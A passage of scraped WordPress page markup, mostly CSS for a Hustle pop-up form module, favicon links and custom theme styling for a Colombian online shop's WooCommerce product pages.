1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
